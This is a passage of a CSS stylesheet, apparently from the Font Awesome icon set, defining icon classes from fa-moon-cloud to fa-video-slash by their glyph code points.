.fa-moon-cloud:before {
  content: "\f754"; }

.fa-moon-stars:before {
  content: "\f755"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mountains:before {
  content: "\f6fd"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-narwhal:before {
  content: "\f6fe"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-octagon:before {
  content: "\f306"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-oil-temp:before {
  content: "\f614"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-omega:before {
  content: "\f67a"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-brush-alt:before {
  content: "\f5a9"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-pallet-alt:before {
  content: "\f483"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-parking-circle:before {
  content: "\f615"; }

.fa-parking-circle-slash:before {
  content: "\f616"; }

.fa-parking-slash:before {
  content: "\f617"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paw-alt:before {
  content: "\f701"; }

.fa-paw-claws:before {
  content: "\f702"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pegasus:before {
  content: "\f703"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-paintbrush:before {
  content: "\f618"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-pennant:before {
  content: "\f456"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-person-carry:before {
  content: "\f4cf"; }

.fa-person-dolly:before {
  content: "\f4d0"; }

.fa-person-dolly-empty:before {
  content: "\f4d1"; }

.fa-person-sign:before {
  content: "\f757"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-office:before {
  content: "\f67d"; }

.fa-phone-plus:before {
  content: "\f4d2"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pi:before {
  content: "\f67e"; }

.fa-pie:before {
  content: "\f705"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pig:before {
  content: "\f706"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-alt:before {
  content: "\f3de"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-hexagon:before {
  content: "\f300"; }

.fa-plus-octagon:before {
  content: "\f301"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-podium:before {
  content: "\f680"; }

.fa-podium-star:before {
  content: "\f758"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poll-people:before {
  content: "\f759"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-presentation:before {
  content: "\f685"; }

.fa-print:before {
  content: "\f02f"; }

.fa-print-slash:before {
  content: "\f686"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pumpkin:before {
  content: "\f707"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-question-square:before {
  content: "\f2fd"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-rabbit:before {
  content: "\f708"; }

.fa-rabbit-fast:before {
  content: "\f709"; }

.fa-racquet:before {
  content: "\f45a"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-raindrops:before {
  content: "\f75c"; }

.fa-ram:before {
  content: "\f70a"; }

.fa-ramp-loading:before {
  content: "\f4d4"; }

.fa-random:before {
  content: "\f074"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-rectangle-landscape:before {
  content: "\f2fa"; }

.fa-rectangle-portrait:before {
  content: "\f2fb"; }

.fa-rectangle-wide:before {
  content: "\f2fc"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-repeat:before {
  content: "\f363"; }

.fa-repeat-1:before {
  content: "\f365"; }

.fa-repeat-1-alt:before {
  content: "\f366"; }

.fa-repeat-alt:before {
  content: "\f364"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-retweet-alt:before {
  content: "\f361"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-route-highway:before {
  content: "\f61a"; }

.fa-route-interstate:before {
  content: "\f61b"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-triangle:before {
  content: "\f61c"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-scalpel:before {
  content: "\f61d"; }

.fa-scalpel-path:before {
  content: "\f61e"; }

.fa-scanner:before {
  content: "\f488"; }

.fa-scanner-keyboard:before {
  content: "\f489"; }

.fa-scanner-touchscreen:before {
  content: "\f48a"; }

.fa-scarecrow:before {
  content: "\f70d"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-scroll-old:before {
  content: "\f70f"; }

.fa-scrubber:before {
  content: "\f2f8"; }

.fa-scythe:before {
  content: "\f710"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-all:before {
  content: "\f367"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-sheep:before {
  content: "\f711"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield:before {
  content: "\f132"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-shield-check:before {
  content: "\f2f7"; }

.fa-shield-cross:before {
  content: "\f712"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shipping-timed:before {
  content: "\f48c"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shovel:before {
  content: "\f713"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shredder:before {
  content: "\f68a"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-shuttlecock:before {
  content: "\f45b"; }

.fa-sigma:before {
  content: "\f68b"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signal-1:before {
  content: "\f68c"; }

.fa-signal-2:before {
  content: "\f68d"; }

.fa-signal-3:before {
  content: "\f68e"; }

.fa-signal-4:before {
  content: "\f68f"; }

.fa-signal-alt:before {
  content: "\f690"; }

.fa-signal-alt-1:before {
  content: "\f691"; }

.fa-signal-alt-2:before {
  content: "\f692"; }

.fa-signal-alt-3:before {
  content: "\f693"; }

.fa-signal-alt-slash:before {
  content: "\f694"; }

.fa-signal-slash:before {
  content: "\f695"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skeleton:before {
  content: "\f620"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-sliders-h-square:before {
  content: "\f3f0"; }

.fa-sliders-v:before {
  content: "\f3f1"; }

.fa-sliders-v-square:before {
  content: "\f3f2"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-plus:before {
  content: "\f5b9"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoke:before {
  content: "\f760"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-snake:before {
  content: "\f716"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snow-blowing:before {
  content: "\f761"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-spade:before {
  content: "\f2f4"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spider-black-widow:before {
  content: "\f718"; }

.fa-spider-web:before {
  content: "\f719"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spinner-third:before {
  content: "\f3f4"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root:before {
  content: "\f697"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-squirrel:before {
  content: "\f71a"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-staff:before {
  content: "\f71b"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-exclamation:before {
  content: "\f2f3"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-stars:before {
  content: "\f762"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-steering-wheel:before {
  content: "\f622"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stomach:before {
  content: "\f623"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-sun-cloud:before {
  content: "\f763"; }

.fa-sun-dust:before {
  content: "\f764"; }

.fa-sun-haze:before {
  content: "\f765"; }

.fa-sunrise:before {
  content: "\f766"; }

.fa-sunset:before {
  content: "\f767"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-sword:before {
  content: "\f71c"; }

.fa-swords:before {
  content: "\f71d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablet-android:before {
  content: "\f3fb"; }

.fa-tablet-android-alt:before {
  content: "\f3fc"; }

.fa-tablet-rugged:before {
  content: "\f48f"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer:before {
  content: "\f0e4"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tachometer-alt-average:before {
  content: "\f624"; }

.fa-tachometer-alt-fast:before {
  content: "\f625"; }

.fa-tachometer-alt-fastest:before {
  content: "\f626"; }

.fa-tachometer-alt-slow:before {
  content: "\f627"; }

.fa-tachometer-alt-slowest:before {
  content: "\f628"; }

.fa-tachometer-average:before {
  content: "\f629"; }

.fa-tachometer-fast:before {
  content: "\f62a"; }

.fa-tachometer-fastest:before {
  content: "\f62b"; }

.fa-tachometer-slow:before {
  content: "\f62c"; }

.fa-tachometer-slowest:before {
  content: "\f62d"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tally:before {
  content: "\f69c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-frigid:before {
  content: "\f768"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-hot:before {
  content: "\f76a"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tennis-ball:before {
  content: "\f45e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-theta:before {
  content: "\f69e"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-thunderstorm:before {
  content: "\f76c"; }

.fa-thunderstorm-moon:before {
  content: "\f76d"; }

.fa-thunderstorm-sun:before {
  content: "\f76e"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-tilde:before {
  content: "\f69f"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-times-hexagon:before {
  content: "\f2ee"; }

.fa-times-octagon:before {
  content: "\f2f0"; }

.fa-times-square:before {
  content: "\f2d3"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tire:before {
  content: "\f631"; }

.fa-tire-flat:before {
  content: "\f632"; }

.fa-tire-pressure-warning:before {
  content: "\f633"; }

.fa-tire-rugged:before {
  content: "\f634"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toilet-paper-alt:before {
  content: "\f71f"; }

.fa-tombstone:before {
  content: "\f720"; }

.fa-tombstone-alt:before {
  content: "\f721"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-toothbrush:before {
  content: "\f635"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tornado:before {
  content: "\f76f"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-cone:before {
  content: "\f636"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-traffic-light-go:before {
  content: "\f638"; }

.fa-traffic-light-slow:before {
  content: "\f639"; }

.fa-traffic-light-stop:before {
  content: "\f63a"; }

.fa-train:before {
  content: "\f238"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-treasure-chest:before {
  content: "\f723"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-tree-alt:before {
  content: "\f400"; }

.fa-trees:before {
  content: "\f724"; }

.fa-trello:before {
  content: "\f181"; }

.fa-triangle:before {
  content: "\f2ec"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-trophy-alt:before {
  content: "\f2eb"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-container:before {
  content: "\f4dc"; }

.fa-truck-couch:before {
  content: "\f4dd"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-truck-ramp:before {
  content: "\f4e0"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-turkey:before {
  content: "\f725"; }

.fa-turtle:before {
  content: "\f726"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-tv-retro:before {
  content: "\f401"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-unicorn:before {
  content: "\f727"; }

.fa-union:before {
  content: "\f6a2"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb:before {
  content: "\f287"; }

.fa-usd-circle:before {
  content: "\f2e8"; }

.fa-usd-square:before {
  content: "\f2e9"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-chart:before {
  content: "\f6a3"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-crown:before {
  content: "\f6a4"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-class:before {
  content: "\f63d"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-users-crown:before {
  content: "\f6a5"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-fork:before {
  content: "\f2e3"; }

.fa-utensil-knife:before {
  content: "\f2e4"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-utensils-alt:before {
  content: "\f2e6"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-value-absolute:before {
  content: "\f6a6"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-plus:before {
  content: "\f4e1"; }

.fa-video-slash:before {
